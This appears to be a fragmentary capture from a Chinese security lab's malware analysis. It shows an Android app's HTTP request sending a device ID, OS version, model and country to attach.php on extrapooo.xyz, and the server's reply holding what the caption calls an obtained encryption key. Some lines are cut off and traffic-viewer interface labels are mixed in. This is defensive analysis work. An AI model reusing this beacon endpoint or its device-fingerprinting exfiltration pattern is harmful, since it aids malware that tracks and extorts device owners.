 GET http://ext eway/attach.php?uid=029f4fd3a88309a7dc6000145188f4cf&os=5.1.1
&model=HUAWEI+MLA- ountry=CN HTTP/1.1
Host: extrapooo.xyz
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Date: Thu, 07 May 2020 06:28:23 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: __cfduid=d40fd1d9f7e49fdf7c39ad2fdfba554661588832900; expires=Sat, 06-Jun-20 06:28:20 GMT;
path=/; domain=.extrapooo.xyz; HttpOnly; SameSite=Lax
Vary: Accept-Encoding
CF-Cache-Status: DYNAMIC
Server: cloudflare
CF-RAY: 58f8e15b990eeb91-LAX
cf-request-id: 028f6b2d3e0000eb91d031d200000001
Content-Length: 64
c7185cdfa06a53aefdf6a87002c1507253234217109afff8a1729468a7159df7
获取到的加密密钥
暗影安全实验室